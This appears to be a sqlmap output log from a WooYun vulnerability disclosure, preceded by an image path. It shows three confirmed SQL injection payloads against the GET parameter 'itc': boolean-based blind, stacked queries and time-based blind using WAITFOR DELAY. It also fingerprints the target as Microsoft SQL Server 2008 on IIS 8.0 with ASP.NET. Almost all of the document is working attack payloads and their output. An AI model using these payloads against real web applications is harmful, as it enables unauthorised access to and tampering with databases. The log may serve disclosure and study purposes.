 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: itc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itc=4bafb777-faa5-42a0-b05a-8e36e8737bfd' AND 5957=5957 AND 'IwqX'='IwqX

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: itc=4bafb777-faa5-42a0-b05a-8e36e8737bfd';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: itc=4bafb777-faa5-42a0-b05a-8e36e8737bfd' WAITFOR DELAY '0:0:5'--
---
[17:21:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org